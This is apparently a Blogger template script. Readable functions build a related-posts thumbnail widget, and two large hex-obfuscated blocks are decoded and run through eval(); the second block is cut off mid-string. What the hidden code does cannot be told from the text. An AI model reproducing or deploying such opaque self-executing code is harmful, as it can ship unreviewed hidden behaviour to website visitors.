C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x67\x5C\x62\x5C\x4A\x5C\x69\x5C\x6B\x5C\x70\x5C\x62\x5C\x58\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x31\x6E\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x41\x5C\x69\x5C\x4C\x5C\x62\x5C\x55\x5C\x70\x5C\x70\x5C\x6B\x5C\x4A\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x41\x5C\x62\x5C\x31\x35\x5C\x69\x5C\x73\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x62\x5C\x7A\x5C\x69\x5C\x6B\x5C\x6A\x5C\x47\x5C\x70\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x69\x5C\x70\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x62\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x71\x5C\x69\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x4F\x5C\x5A\x5C\x6A\x5C\x4D\x5C\x4C\x5C\x45\x5C\x75\x5C\x59\x5C\x72\x5C\x5A\x5C\x6B\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x70\x5C\x62\x5C\x31\x63\x5C\x31\x62\x5C\x51\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x73\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x70\x5C\x62\x5C\x71\x5C\x70\x5C\x69\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x55\x5C\x41\x5C\x75\x5C\x58\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x74\x5C\x74\x5C\x6E\x5C\x41\x5C\x79\x5C\x62\x5C\x45\x5C\x6A\x5C\x4A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6E\x5C\x45\x5C\x46\x5C\x74\x5C\x6B\x5C\x4A\x5C\x62\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x4D\x5C\x62\x5C\x55\x5C\x46\x5C\x70\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x45\x5C\x69\x5C\x46\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x70\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x44\x5C\x72\x5C\x70\x5C\x62\x5C\x72\x5C\x41\x5C\x74\x5C\x72\x5C\x6B\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x4A\x5C\x62\x5C\x77\x5C\x4A\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x41\x5C\x47\x5C\x74\x5C\x74\x5C\x62\x5C\x74\x5C\x72\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x4B\x5C\x72\x5C\x6E\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x41\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x72\x5C\x62\x5C\x74\x5C\x6E\x5C\x41\x5C\x4D\x5C\x62\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x75\x5C\x72\x5C\x7A\x5C\x72\x5C\x74\x5C\x74\x5C\x72\x5C\x4C\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x69\x5C\x62\x5C\x57\x5C\x74\x5C\x72\x5C\x79\x5C\x79\x5C\x69\x5C\x70\x5C\x62\x5C\x58\x5C\x69\x5C\x77\x5C\x46\x5C\x74\x5C\x6B\x5C\x6A\x5C\x69\x5C\x45\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x70\x5C\x72\x5C\x77\x5C\x31\x33\x5C\x44\x5C\x6B\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x75\x5C\x69\x22\x2C\x22\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x5C\x31\x75\x5C\x4C\x5C\x6F\x22\x2C\x22\x5C\x31\x75\x5C\x73\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x50\x28\x31\x76\x28\x31\x77\x2C\x31\x70\x2C\x4F\x2C\x31\x6C\x2C\x31\x31\x2C\x31\x45\x29\x7B\x31\x31\x3D\x31\x76\x28\x4F\x29\x7B\x31\x74\x28\x4F\x3C\x31\x70\x3F\x53\x5B\x34\x5D\x3A\x31\x31\x28\x31\x51\x28\x4F\x2F\x31\x70\x29\x29\x29\x2B\x28\x28\x4F\x3D\x4F\x25\x31\x70\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4F\x2B\x31\x4C\x29\x3A\x4F\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x46\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x45\x5B\x31\x31\x28\x4F\x29\x5D\x3D\x31\x6C\x5B\x4F\x5D\x7C\x7C\x31\x31\x28\x4F\x29\x7D\x3B\x31\x6C\x3D\x5B\x31\x76\x28\x31\x31\x29\x7B\x31\x74\x20\x31\x45\x5B\x31\x31\x5D\x7D\x5D\x3B\x31\x31\x3D\x31\x76\x28\x29\x7B\x31\x74\x20\x53\x5B\x37\x5D\x7D\x3B\x4F\x3D\x31\x7D\x3B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x46\x28\x31\x6C\x5B\x4F\x5D\x29\x7B\x31\x77\x3D\x31\x77\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x31\x31\x28\x4F\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6C\x5B\x4F\x5D\x29\x7D\x7D\x3B\x31\x74\x20\x31\x77\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x36\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x38\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x43\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x33\x7C\x78\x37\x44\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x5F\x30\x78\x64\x63\x33\x34\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x35\x7C\x78\x34\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x38\x7C\x78\x33\x37\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x31\x7C\x78\x33\x36\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x78\x35\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x36\x7C\x69\x66\x7C\x78\x32\x35\x7C\x78\x32\x36\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x46\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x56c0x1,_0x56c0x2,_0x56c0x3,_0x56c0x4,_0x56c0x5,_0x56c0x6){_0x56c0x5= function(_0x56c0x3){return (_0x56c0x3< _0x56c0x2?_0x27ab[4]:_0x56c0x5(parseInt(_0x56c0x3/ _0x56c0x2)))+ ((_0x56c0x3= _0x56c0x3% _0x56c0x2)> 35?String[_0x27ab[5]](_0x56c0x3+ 29):_0x56c0x3.toString(36))};if(!_0x27ab[4][_0x27ab[6]](/^/,String)){while(_0x56c0x3--){_0x56c0x6[_0x56c0x5(_0x56c0x3)]= _0x56c0x4[_0x56c0x3]|| _0x56c0x5(_0x56c0x3)};_0x56c0x4= [function(_0x56c0x5){return _0x56c0x6[_0x56c0x5]}];_0x56c0x5= function(){return _0x27ab[7]};_0x56c0x3= 1};while(_0x56c0x3--){if(_0x56c0x4[_0x56c0x3]){_0x56c0x1= _0x56c0x1[_0x27ab[6]]( new RegExp(_0x27ab[8]+ _0x56c0x5(_0x56c0x3)+ _0x27ab[8],_0x27ab[9]),_0x56c0x4[_0x56c0x3])}};return _0x56c0x1}(_0x27ab[0],62,121,_0x27ab[3][_0x27ab[2]](_0x27ab[1]),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2gn2UUO0yEjrH4FtX4IhxcwCksn26R0-LM3umWbRLdguxl9CWiLfngudyJyXbf5yn5OVYSSUINexZ-fR3XILuizUqsazzLkKZxI_81k930UPbYuwuZ3iMQa8uChPILd2tW2YHZrVWlFh6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xe1e5=["\x31\x50\x20\x4D\x3D\x5B\x22\x5C\x62\x5C\x46\x5C\x68\x5C\x62\x5C\x31\x61\x5C\x70\x5C\x73\x5C\x6D\x5C\x4F\x5C\x31\x31\x5C\x64\x5C\x70\x5C\x62\x5C\x66\x5C\x6D\x5C\x31\x7A\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x5A\x5C\x65\x5C\x41\x5C\x6F\x5C\x62\x5C\x6D\x5C\x31\x4E\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x47\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x55\x5C\x48\x5C\x6B\x5C\x69\x5C\x64\x5C\x62\x5C\x56\x5C\x68\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x77\x5C\x77\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x50\x5C\x31\x65\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x72\x5C\x64\x5C\x48\x5C\x6B\x5C\x72\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x75\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x76\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x57\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x36\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x67\x5C\x64\x5C\x48\x5C\x6B\x5C\x67\x5C\x77\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x41\x5C\x6B\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x4B\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x62\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x62\x5C\x58\x5C\x4A\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x39\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x68\x5C\x6E\x5C\x50\x5C\x74\x5C\x70\x5C\x72\x5C\x64\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x31\x61\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x31\x36\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x34\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x34\x5C\x6E\x5C\x59\x5C\x59\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x75\x5C\x4B\x5C\x62\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x62\x5C\x57\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x68\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x71\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x63\x5C\x63\x5C\x6B\x5C\x31\x37\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x51\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x44\x5C\x5A\x5C\x65\x5C\x41\x5C\x4A\x5C\x62\x5C\x6D\x5C\x31\x31\x5C\x64\x5C\x48\x5C\x6B\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x5A\x5C\x43\x5C\x31\x31\x5C\x42\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x77\x5C\x69\x5C\x63\x5C\x6D\x5C\x6B\x5C\x4C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x45\x5C\x64\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x45\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x4C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6B\x5C\x47\x5C\x64\x5C\x6A\x5C\x65\x5C\x62\x5C\x6C\x5C\x70\x5C\x4C\x5C\x6F\x5C\x57\x5C\x78\x5C\x45\x5C\x4A\x5C\x4C\x5C\x4A\x5C\x57\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x45\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x47\x5C\x31\x69\x5C\x64\x5C\x63\x5C\x63\x5C\x6D\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x47\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6A\x5C\x64\x5C\x43\x5C\x62\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x74\x5C\x78\x5C\x31\x6C\x5C\x78\x5C\x57\x5C\x78\x5C\x31\x39\x5C\x78\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x78\x5C\x31\x73\x5C\x78\x5C\x62\x5C\x48\x5C\x78\x5C\x62\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x46\x5C\x64\x5C\x43\x5C\x63\x5C\x62\x5C\x67\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x76\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x75\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x41\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x72\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x4E\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x74\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x71\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x73\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x79\x5C\x63\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x42\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x31\x32\x5C\x42\x5C\x65\x5C\x62\x5C\x69\x5C\x70\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x7A\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x62\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x52\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x51\x5C\x64\x5C\x48\x5C\x6B\x5C\x51\x5C\x77\x5C\x31\x6A\x5C\x65\x5C\x41\x5C\x6B\x5C\x51\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x62\x5C\x54\x5C\x70\x5C\x7A\x5C\x6D\x5C\x64\x5C\x64\x5C\x31\x6A\x5C\x43\x5C\x51\x5C\x42\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x64\x5C\x31\x46\x5C\x43\x5C\x51\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x76\x5C\x68\x5C\x31\x44\x5C\x64\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x62\x5C\x53\x5C\x70\x5C\x6E\x5C\x62\x5C\x52\x5C\x4B\x5C\x6E\x5C\x78\x5C\x6E\x5C\x62\x5C\x31\x63\x5C\x4A\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x4A\x5C\x64\x5C\x31\x42\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x52\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x74\x5C\x64\x5C\x6E\x5C\x77\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x69\x5C\x68\x5C\x62\x5C\x31\x35\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x30\x5C\x63\x5C\x68\x5C\x62\x5C\x31\x65\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x70\x5C\x63\x5C\x68\x5C\x31\x45\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x31\x75\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x62\x5C\x5A\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x6F\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x